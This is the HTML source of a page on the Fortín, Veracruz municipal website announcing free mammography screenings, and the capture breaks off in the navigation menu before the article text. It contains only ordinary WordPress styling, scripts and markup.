

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fortin.gob.mx/arranca-semana-de-jornada-de-mastografias-gratuitas/
body_size: 92568
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Arranca semana de Jornada de Mastografías Gratuitas &#8211; H. Ayuntamiento de Fortin, Ver.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="H. Ayuntamiento de Fortin, Ver. &raquo; Feed" href="https://www.fortin.gob.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="H. Ayuntamiento de Fortin, Ver. &raquo; Feed de los comentarios" href="https://www.fortin.gob.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fortin.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fortin.gob.mx%2Farranca-semana-de-jornada-de-mastografias-gratuitas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fortin.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fortin.gob.mx%2Farranca-semana-de-jornada-de-mastografias-gratuitas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://www.fortin.gob.mx/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/icofont.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-7.css?ver=1768944304' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.fortin.gob.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swipercss-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/jqueryplugincss/txbd-swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animatecss-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/jqueryplugincss/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wbtn-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbtn.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wnivo-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wnivo.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wbanner-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbanner.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wbanner2-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbanner2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wsslick-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsslick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wsslick2-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsslick2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wsswifer-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsswifer.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='allcolor-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/all_color.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='animateheadingcss-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/jqueryplugincss/animate_text.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wblog-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wblog.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-11891-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-11891.css?ver=1768988090' media='all' />
<link rel='stylesheet' id='elementor-post-3173-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-3173.css?ver=1768944305' media='all' />
<link rel='stylesheet' id='elementor-post-2262-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-2262.css?ver=1768944305' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bevietnampro-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/google-fonts/css/bevietnampro.css?ver=1753826312' media='all' />
<link rel='stylesheet' id='elementor-icons-themify-fonts-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-icofont-fonts-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/icofont.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.fortin.gob.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fortin.gob.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fortin.gob.mx/wp-json/wp/v2/posts/11891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fortin.gob.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.fortin.gob.mx/arranca-semana-de-jornada-de-mastografias-gratuitas/" />
<link rel='shortlink' href='https://www.fortin.gob.mx/?p=11891' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1.png" />
<meta name="msapplication-TileImage" content="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1.png" />
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-11891 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-11891">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="3173" class="elementor elementor-3173 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1023c8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1023c8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6bb01b1" data-id="6bb01b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47f8ac elementor-widget elementor-widget-image" data-id="e47f8ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img fetchpriority="high" width="521" height="170" src="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png" class="attachment-medium_large size-medium_large wp-image-4555" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png 521w, https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-449937f" data-id="449937f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7393463 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7393463" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7393463" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6512"><a href="https://servicios.fortin.gob.mx/" class="elementor-item">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://www.fortin.gob.mx/dif-fortin/" class="elementor-item">DIF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://www.fortin.gob.mx/unidad-medica-dif-fortin/" class="elementor-item">Unidad Médica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19818"><a href="https://www.fortin.gob.mx/obra-publica-2/" class="elementor-item">Obra Pública</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a class="elementor-item">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28855"><a href="https://transparencia.fortin.gob.mx/" class="elementor-sub-item">Portal de Transparencia de Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28856"><a href="https://transparencia.fortin.gob.mx/informacion-financiera-lgcg/" class="elementor-sub-item">Información financiera LGCG y LDF</a></li>
</ul>
</li>
